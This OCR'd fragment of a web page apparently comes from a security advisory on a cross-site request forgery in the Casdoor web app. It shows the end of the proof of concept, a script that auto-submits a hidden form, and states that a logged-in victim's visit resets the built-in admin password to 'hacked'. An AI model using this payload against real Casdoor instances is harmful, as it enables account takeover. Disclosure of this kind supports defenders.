
</form>

<script>

    history.pushState('', '', '/');

    document.forms[0].submit();

</script>

</html>

If a user is logged into the Casdoor Webapp at time
execution, a new user will be created in the app wi
following credentials

userOwner: built&#45;in

userName: admin

newPassword: hacked
.
.
.
.
Billing Policy
Cookies Policy
Conditions
Disclaimer
ICANN Policy
.
.
.
.
Legal Notice
Privacy Policy
Spam Policy
Usage Policy
Copyright © 2026
NEOSENSE
. All rights reserved.